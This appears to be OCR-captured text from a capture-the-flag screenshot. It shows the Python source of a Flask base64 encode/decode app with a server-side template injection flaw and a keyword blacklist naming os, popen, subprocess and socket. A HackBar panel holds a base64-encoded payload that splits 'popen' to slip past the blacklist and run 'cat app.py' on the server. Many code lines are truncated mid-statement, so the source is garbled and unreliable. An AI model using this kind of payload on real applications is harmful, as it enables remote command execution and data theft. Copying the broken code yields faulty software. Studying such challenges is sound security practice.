 加密 解密 提示
结果： from flask import Flask,render_template_string from flask import render_template,request,flash,redirect,url_for from flask_wtf import FlaskForm from w
StringField, SubmitField from wtforms.validators import DataRequired from flask_bootstrap import Bootstrap import base64 app = Flask(__name__)
app.config[&#39;SECRET_KEY&#39;] = &#39;s_e_c_r_e_t_k_e_y&#39; bootstrap = Bootstrap(app) class NameForm(FlaskForm): text = StringField(&#39;BA
&#39;,validators= [DataRequired()]) submit = SubmitField(&#39;提交&#39;) class NameForm1(FlaskForm): text = StringField(&#39;BASE64解密&#39;,validat
[DataRequired()]) submit = SubmitField(&#39;提交&#39;) def waf(str): black_list =
[&#34;flag&#34;,&#34;os&#34;,&#34;system&#34;,&#34;popen&#34;,&#34;import&#34;,&#34;eval&#34;,&#34;chr&#34;,&#34;request&#34;,
&#34;subprocess&#34;,&#34;commands&#34;,&#34;socket&#34;,&#34;hex&#34;,&#34;base64&#34;,&#34;*&#34;,&#34;?&#34;] for x in black_list : if x in str.
@app.route(&#39;/hint&#39;,methods=[&#39;GET&#39;]) def hint(): txt = &#34;失败乃成功之母！！&#34; return render_template(&#34;hint.html&#34;,txt = tx
@app.route(&#39;/&#39;,methods=[&#39;POST&#39;,&#39;GET&#39;]) def encode(): if request.values.get(&#39;text&#39;) : text = request.values.get(&#34;
text_decode = base64.b64encode(text.encode()) tmp = &#34;结果 :{0}&#34;.format(str(text_decode.decode())) res = render_template_string(tmp) flash(tmp) re
redirect(url_for(&#39;encode&#39;)) else : text = &#34;&#34; form = NameForm(text) return render_template(&#34;index.html&#34;,form = form ,method = &#
&#34;flask.png&#34;) @app.route(&#39;/decode&#39;,methods=[&#39;POST&#39;,&#39;GET&#39;]) def decode(): if request.values.get(&#39;text&#39;) : te
request.values.get(&#34;text&#34;) text_decode = base64.b64decode(text.encode()) tmp = &#34;结果： {0}&#34;.format(text_decode.decode()) if waf(tmp) :
!!&#34;) return redirect(url_for(&#39;decode&#39;)) res = render_template_string(tmp) flash( res ) return redirect(url_for(&#39;decode&#39;)) else : text = &#3
NameForm1(text) return render_template(&#34;index.html&#34;,form = form, method = &#34;解密&#34; , img = &#34;flask1.png&#34;)
@app.route(&#39;/&lt;name&gt;&#39;,methods=[&#39;GET&#39;]) def not_found(name): return render_template(&#34;404.html&#34;,name = name) if __nar
&#39;__main__&#39;: app.run(host=&#34;0.0.0.0&#34;, port=5000, debug=True)
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://5ef5ad3d-b154-41a3-80ca-bb36ebf2c0ba.node5.buuoj.cn/decode
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
text=e3snJy5fX2NsYXNzX18uX19iYXNlX18uX19zdWJjbGFzc2VzX18oKVsxMjddLl9faW5pdF
9fLl9fZ2xvYmFsc19fWydwbycncGVuJ10oJ2NhdCBhcHAucHknKS5yZWFkKCl9fQ==
Name
Origin
Name